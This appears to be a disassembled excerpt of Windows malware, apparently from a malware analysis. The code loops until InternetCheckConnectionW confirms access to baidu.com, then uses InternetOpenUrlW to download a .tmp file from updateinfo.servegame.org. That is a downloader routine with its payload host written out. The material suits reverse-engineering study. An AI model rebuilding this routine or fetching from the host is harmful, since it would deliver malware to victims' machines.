 call memset
add esp, 10h
lea eax, [ebp+pdwBufferLengthOut]
push ebx ; dwReserved
push eax ; pdwBufferLengthOut
push esi ; dwBufferLength
push edi ; pBuffer
push 10000001h ; dwOption
call ds:UrlMkGetSessionOption
mov esi, ds:InternetCheckConnectionW
push ebx ; dwReserved
push 1 ; dwFlags
push offset szUrl ; "http://www.baidu.com/"
call esi ; InternetCheckConnectionW
mov ebx, ds:Sleep
jmp short loc_40108C
loc_40108C:
test eax, eax
jz short loc_40107A
loc_401090:
xor eax, eax
push eax ; dwFlags
push eax ; lpszProxyBypass
push eax ; lpszProxy
push eax ; dwAccessType
push edi ; lpszAgent
mov [ebp+dwNumberOfBytesRead], eax
mov [ebp+Buffer], eax
call ds:InternetOpenW
mov esi, eax
xor eax, eax
push eax ; dwContext
push 80000000h ; dwFlags
push eax ; dwHeadersLength
push eax ; lpszHeaders
push offset aHttpUpdateinfo ; "http://updateinfo.servegame.org/tiny1de"...
push esi ; hInternet
call ds:InternetOpenUrlW
mov edi, eax
test edi, edi
jnz short loc_4010CE
loc_40107A: ; dwMilliseconds
push 5000
call ebx ; Sleep
push 0 ; dwReserved
push 1 ; dwFlags
push offset szUrl ; "http://www.baidu.com/"
call esi ; InternetCheckConnectionW
; const WCHAR aHttpUpdateinfo
aHttpUpdateinfo:
text "UTF-16LE", 'http://updateinfo.servegame.org/tiny1detvghrt.tmp',0